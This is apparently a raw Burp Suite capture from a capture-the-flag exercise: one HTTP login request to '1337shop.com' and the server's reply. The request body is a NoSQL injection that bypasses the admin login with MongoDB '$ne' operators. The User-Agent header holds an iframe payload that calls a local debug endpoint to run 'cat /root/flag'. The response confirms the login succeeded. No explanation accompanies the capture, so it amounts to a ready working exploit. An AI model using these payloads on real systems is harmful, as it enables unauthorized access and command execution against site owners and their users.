 Request
Pretty Raw Hex \n
1 POST /admin/login HTTP/1.1
2 Host: 1337shop.com
3 Content-Length: 43
4 User-Agent: <iframe src="http://127.0.0.1:3000/debug?cmd=cat%20/root/flag">
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://1337shop.com
8 Referer: http://1337shop.com/admin/login
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Cookie: connect.sid=s%3A_hRuEhASvkDM6vi_i4a6rhC1A0sQGueM.Xrta5MMHMWRd4KVXiHlpgy84o7oVFijDdxcDwyfbSP4
12 Connection: close
13
14 {
"username":{
"$ne":0
},
"password":{
"$ne":0
}
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 05 Feb 2022 16:51:10 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 X-Powered-By: Express
5 Content-Type: application/json; charset=utf-8
6 Content-Length: 16
7 ETag: W/"10-oV4hJxRVSENxc/wX8+mA4/Pe4tA"
8 Connection: close
9
10 {
"success":true
}